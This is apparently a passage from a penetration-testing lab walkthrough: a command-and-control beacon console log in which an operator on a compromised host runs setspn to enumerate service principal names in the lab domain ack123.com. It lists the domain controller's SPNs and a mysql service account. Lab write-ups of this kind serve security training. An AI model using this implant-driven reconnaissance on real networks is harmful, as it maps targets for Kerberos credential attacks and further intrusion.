 [*] Tasked beacon to sleep for 30s (30% jitter) [change made to: Beacon 192.168.59.129@684]
beacon> shell setspn -T ack123.com -q */*
[*] Tasked beacon to run: setspn -T ack123.com -q */*
[+] host called home, sent: 58 bytes
[+] received output:
正在检查域 DC=ack123,DC=com
CN=Administrator,CN=Users,DC=ack123,DC=com
mysql/16server-dc1.ack123.com
CN=16SERVER-DC1,OU=Domain Controllers,DC=ack123,DC=com
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/16server-dc1.ack123.com
ldap/16server-dc1.ack123.com/ForestDnsZones.ack123.com
ldap/16server-dc1.ack123.com/DomainDnsZones.ack123.com
DNS/16server-dc1.ack123.com
GC/16server-dc1.ack123.com/ack123.com
RestrictedKrbHost/16server-dc1.ack123.com
RestrictedKrbHost/16SERVER-DC1
RPC/fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com
HOST/16SERVER-DC1/ACK123
HOST/16server-dc1.ack123.com/ACK123
HOST/16SERVER-DC1
HOST/16server-dc1.ack123.com
HOST/16server-dc1.ack123.com/ack123.com
E3514235-4B06-11D1-AB04-00C04FC2DCD2/fc2c7a98-defb-4143-8052-ec1832c2a8f0/ack123.com
ldap/16SERVER-DC1/ACK123
ldap/fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com
ldap/16server-dc1.ack123.com/ACK123
ldap/16SERVER-DC1